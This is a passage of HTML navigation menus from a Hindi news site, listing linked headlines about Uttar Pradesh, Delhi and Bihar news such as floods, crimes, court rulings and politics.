	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%b0%e0%a4%b8/">बनारस</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/prayagraj-baadh-2025-ganga-yamuna-jalstar-historical-comparison/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/prayagraj-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/prayagraj-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/prayagraj-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/prayagraj-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>प्रयागराज में बाढ़ का खतरा फिर बढ़ा, गंगा-यमुना ने दोहराया 2013 की स्थिति</p></a></li><li><a href="https://purvanchalbharatnews.com/varanasi-ganga-jump-family-dispute-children-missing/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/VANARASI-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/VANARASI-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/VANARASI-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/VANARASI-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>वाराणसी में दिल दहला देने वाली घटना: पारिवारिक कलह में पिता ने दो मासूमों के साथ गंगा में लगाई छलांग, बच्चे लापता</p></a></li><li><a href="https://purvanchalbharatnews.com/pmmodi-will-inaugurate-amrit-bharat-train/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/MODI-N-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="पीएम मोदी कल करेंगे अमृत भारत ट्रेनों का शुभारंभ, काशी-रामनगरी सहित उत्तर प्रदेश के कई स्टेशनों से गुजरेगी अमृत भारत ट्रेनें" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/MODI-N-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/MODI-N-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/MODI-N-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीएम मोदी कल करेंगे अमृत भारत ट्रेनों का शुभारंभ, काशी-रामनगरी सहित उत्तर प्रदेश के कई स्टेशनों से गुजरेगी अमृत भारत ट्रेनें</p></a></li><li><a href="https://purvanchalbharatnews.com/ration-card-new-update-in-up/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/ration-card-upadate-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/ration-card-upadate-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/ration-card-upadate-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>राशनकार्ड धारकों के लिए यूपी में अब नया नियम हुआ जारी, प्रत्येक यूनिट सदस्यों को लगाना होगा अंगूठा</p></a></li><li><a href="https://purvanchalbharatnews.com/up-mein-ban-raha-hava-ka-dabaav/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में बन रहा हवा का दबाव क्षेत्र, 17 और 18 सितंबर को कहीं भारी, कहीं ज्यादा भारी बारिश का अलर्ट</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a5%80/">राजधानी</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gst-deputy-commissioner-resignation-prashant-kumar-singh/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="GST Deputy Commissioner news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>मुझसे बर्दाश्त नहीं हुआ… इस्तीफा देने के बाद पत्नी से बात करते हुए भावुक हुए GST डिप्टी कमिश्नर प्रशांत कुमार सिंह</p></a></li><li><a href="https://purvanchalbharatnews.com/etah-four-murder-case-son-arrested-cctv-reveal/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Etah murder case" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>चार हत्याएं, एक सच्चाई: एटा में बेटे ने ही रची खूनी साजिश, एक ही झटके में परिवार के चार सदस्यों की हत्या</p></a></li><li><a href="https://purvanchalbharatnews.com/supreme-court-delhi-riots-umar-khalid-sharjeel-imam-bail/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Delhi-Riots-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Delhi Riots Case News" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Delhi-Riots-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Delhi-Riots-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Delhi-Riots-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Delhi Riots Case: सुप्रीम कोर्ट का फैसला, उमर खालिद–शरजील इमाम को जमानत नहीं</p></a></li><li><a href="https://purvanchalbharatnews.com/neha-singh-rathore-police-custody-lucknow-hazratganj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/नेहा-सिंह-राठौर-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="नेहा सिंह राठौर लखनऊ समाचार" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/नेहा-सिंह-राठौर-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/नेहा-सिंह-राठौर-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/नेहा-सिंह-राठौर-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>लखनऊ में कवयित्री नेहा सिंह राठौर पुलिस हिरासत में, पूछताछ के बाद गिरफ्तारी की संभावना</p></a></li><li><a href="https://purvanchalbharatnews.com/cm-yogi-tribute-faridpur-mla-shyam-bihari-lal-bareilly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-9-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="bareilly news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-9-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-9-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-9-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>फरीदपुर विधायक डॉ. श्याम बिहारी लाल के निधन पर सीएम योगी ने बरेली पहुंचकर किया नमन</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a5%80/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a/">लखनऊ</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gst-deputy-commissioner-resignation-prashant-kumar-singh/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="GST Deputy Commissioner news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>मुझसे बर्दाश्त नहीं हुआ… इस्तीफा देने के बाद पत्नी से बात करते हुए भावुक हुए GST डिप्टी कमिश्नर प्रशांत कुमार सिंह</p></a></li><li><a href="https://purvanchalbharatnews.com/etah-four-murder-case-son-arrested-cctv-reveal/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Etah murder case" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>चार हत्याएं, एक सच्चाई: एटा में बेटे ने ही रची खूनी साजिश, एक ही झटके में परिवार के चार सदस्यों की हत्या</p></a></li><li><a href="https://purvanchalbharatnews.com/neha-singh-rathore-police-custody-lucknow-hazratganj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/नेहा-सिंह-राठौर-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="नेहा सिंह राठौर लखनऊ समाचार" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/नेहा-सिंह-राठौर-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/नेहा-सिंह-राठौर-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/नेहा-सिंह-राठौर-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>लखनऊ में कवयित्री नेहा सिंह राठौर पुलिस हिरासत में, पूछताछ के बाद गिरफ्तारी की संभावना</p></a></li><li><a href="https://purvanchalbharatnews.com/cm-yogi-tribute-faridpur-mla-shyam-bihari-lal-bareilly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-9-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="bareilly news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-9-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-9-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-9-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>फरीदपुर विधायक डॉ. श्याम बिहारी लाल के निधन पर सीएम योगी ने बरेली पहुंचकर किया नमन</p></a></li><li><a href="https://purvanchalbharatnews.com/uppcl-contract-workers-protest/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/12/uppcl-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="uppcl news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/12/uppcl-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/12/uppcl-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/12/uppcl-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पूर्वांचल विद्युत निगम में हजारों अस्थायी कर्मचारियों की नौकरी खतरे में, कर्मचारी संगठनों ने खोला मोर्चा</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a5%80/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80/">दिल्ली</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/supreme-court-delhi-riots-umar-khalid-sharjeel-imam-bail/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Delhi-Riots-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Delhi Riots Case News" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Delhi-Riots-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Delhi-Riots-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Delhi-Riots-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Delhi Riots Case: सुप्रीम कोर्ट का फैसला, उमर खालिद–शरजील इमाम को जमानत नहीं</p></a></li><li><a href="https://purvanchalbharatnews.com/rahul-gandhi-hydrogen-bomb-vote-chori-allegation-bihar-election-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिहार चुनाव से पहले राहुल गांधी का ‘हाइड्रोजन बम’, वोट चोरी के आरोपों से मचा सियासी धमाका</p></a></li><li><a href="https://purvanchalbharatnews.com/sarkar-ka-bada-faisla-rozmarra-ke-saman-par-ghata-gst/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/09/GST-NEWS-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/09/GST-NEWS-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/09/GST-NEWS-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/09/GST-NEWS-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सरकार का बड़ा फैसला: रोजमर्रा के सामान पर घटा जीएसटी, आम जनता को मिलेगी राहत</p></a></li><li><a href="https://purvanchalbharatnews.com/railway-new-luggage-rule-2025-extra-charges/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/train-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/train-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/train-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/train-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>अब ट्रेन में ज्यादा सामान ले जाने पर लगेगा चार्ज, जानें नया लगेज नियम 2025</p></a></li><li><a href="https://purvanchalbharatnews.com/cp-radhakrishnan-will-file-nomination-for-the-post-of-vice-president-of-nda-today-pm-modi-will-be-the-proposer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/vice1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/vice1-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/vice1-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/vice1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>एनडीए के उपराष्ट्रपति पद के लिए सीपी राधाकृष्णन आज करेंगे नामांकन, PM मोदी बनेंगे प्रस्तावक</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/">राज्यों से</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/ugc-bill-controversy-sanjay-nishad/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="UGC Bill पर संजय निषाद का बड़ा बयान" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>General कैटेगरी के 10% आरक्षण हुआ तब विरोध नहीं किया- UGC विवाद पर संजय निषाद का बड़ा बयान</p></a></li><li><a href="https://purvanchalbharatnews.com/bareilly-dm-hostage-allegation-city-magistrate-meeting-adm-statement/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="bareilly-dm-hostage-allegation-city-magistrate-meeting-adm-statement" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बरेली DM पर ‘बंधक बनाने’ के आरोपों को लेकर सिटी मजिस्ट्रेट के साथ बैठक में क्या हुआ? ADM ने सामने रखी पूरी तस्वीर</p></a></li><li><a href="https://purvanchalbharatnews.com/bansgaon-police-jail-without-evidence/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bansgaon News" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिना पुख्ता साक्ष्य जेल भेजने का आरोप: बांसगांव पुलिस पर सवाल, पीड़ित परिवार ने SSP से मांगा न्याय</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-anshika-singh-blackmailing-case/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="anshika singh news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Gorakhpur: थाने के सामने REEL बनाने वाली अंशिका सिंह निकली ब्लैकमेलर, शौक पूरे करने के लिए रचती थी साजिश</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-urea-kalabazari-license-misuse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/12/gkp-news-5-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="gorakhpur-urea-kalabazari" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/12/gkp-news-5-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/12/gkp-news-5-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/12/gkp-news-5-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर में यूरिया कालाबाजारी का पर्दाफाश, दूसरे के नाम के लाइसेंस पर हो रही थी खाद की बिक्री</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1515 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/bareilly-dm-hostage-allegation-city-magistrate-meeting-adm-statement/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="bareilly-dm-hostage-allegation-city-magistrate-meeting-adm-statement" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बरेली DM पर ‘बंधक बनाने’ के आरोपों को लेकर सिटी मजिस्ट्रेट के साथ बैठक में क्या हुआ? ADM ने सामने रखी पूरी तस्वीर</p></a></li><li><a href="https://purvanchalbharatnews.com/bansgaon-police-jail-without-evidence/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bansgaon News" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिना पुख्ता साक्ष्य जेल भेजने का आरोप: बांसगांव पुलिस पर सवाल, पीड़ित परिवार ने SSP से मांगा न्याय</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-anshika-singh-blackmailing-case/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="anshika singh news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Gorakhpur: थाने के सामने REEL बनाने वाली अंशिका सिंह निकली ब्लैकमेलर, शौक पूरे करने के लिए रचती थी साजिश</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-urea-kalabazari-license-misuse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/12/gkp-news-5-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="gorakhpur-urea-kalabazari" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/12/gkp-news-5-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/12/gkp-news-5-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/12/gkp-news-5-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर में यूरिया कालाबाजारी का पर्दाफाश, दूसरे के नाम के लाइसेंस पर हो रही थी खाद की बिक्री</p></a></li><li><a href="https://purvanchalbharatnews.com/fake-ayushman-card-scam/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="आयुष्मान कार्ड का महा-घोटाला" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>आयुष्मान कार्ड का महा-घोटाला! NHA और UIDAI पोर्टल में &#8216;सेंधमारी&#8217; का पर्दाफाश, 5000 रुपये में बन रहे फर्जी कार्ड!</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/rahul-gandhi-hydrogen-bomb-vote-chori-allegation-bihar-election-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिहार चुनाव से पहले राहुल गांधी का ‘हाइड्रोजन बम’, वोट चोरी के आरोपों से मचा सियासी धमाका</p></a></li><li><a href="https://purvanchalbharatnews.com/bihar-politics-pappu-yadav-invites-chirag-paswan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/bihar-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" 